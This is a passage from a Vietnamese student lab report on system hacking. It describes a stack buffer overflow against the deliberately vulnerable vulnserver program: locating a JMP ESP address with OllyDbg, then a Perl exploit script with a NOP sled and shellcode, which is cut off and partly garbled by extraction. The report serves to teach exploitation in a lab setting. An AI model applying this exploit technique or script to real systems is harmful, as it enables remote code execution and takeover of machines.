 Đề Tài : SysTem Hacking 72
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
."x8exa8xeex57x75xb0x9bx52x31x76x70x2fx2ax13"
."x76x9cx4bx36
o Bước 6: Chuyển hướng chương trình thực thi mã độc. Theo lý thuyết nếu
như ta đã xác định chính xác địa chỉ stack, tại địa chỉ này được sử dụng
đểlưu trữ code thực thi mã độc, thì ta đơn giản overwrite EIP address để
thực thi code. Tuy nhiên trong Window thì việc này không dễ dàng. Ta sẽ
sử dụng chương trình Ollydbg để hỗ trợ cho ta việc này. Các việc ta cần
phải làm là thay thế các ký tự “C” bằng mã độc. Thay thế ký tự B ( được sử
dụng đểoverwrite EIP ) bằng “JMP ESP” instruction . Như vậy CPU sẽ
thực thi “JMP ESP” được sử dụng để sau đó chuyển hướng thực thi mã độc.
“ JMP ESP ” được lưu trữ trên bộ nhớ và kết nối vào ESP register
 Các bước tìm ESP register address. Window XP, sử dụng Ollydbg
mởvulnserver. Tại máy Backtrack 5 thực hiện gửi lại 2006 Byte chữ A,
4 Byte chữ B và phần còn lại là chữ C đến máy Window XP. Ta có
được màn hình như sau Tiếp tục ta chọn View, chọn Execute Module
Double Click vào dòng có chữ essfunc.dll và search “JMP ESP” Giá trị
ESP 625011AF
o Bước 7: Perl Script để khai thác lỗi chương trình.Thông qua các thông số
thu thập được ở trên, ta sẽ có script khai thác:
#!/usr/bin/perl
use IO::Socket;
if($ARGV[1] eq '')
{
die("Usage: $0 ipaddress port nn");
}
$baddata="TRUN .";
$baddata.="A"x 2006;
$baddata.=pack('V',0x625011AF);
$baddata.="x90" x 16;
$baddata.="xbax18x31x19xb2xdbxdaxd9x74x24xf4x5bx33x
c9" .
"xb1x56x31x53x13x83xebxfcx03x53x17xd3xecx4e" .
 